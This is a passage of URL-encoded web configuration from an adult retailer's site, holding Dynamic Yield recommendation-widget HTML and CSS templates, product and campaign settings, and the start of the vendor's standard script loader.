D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%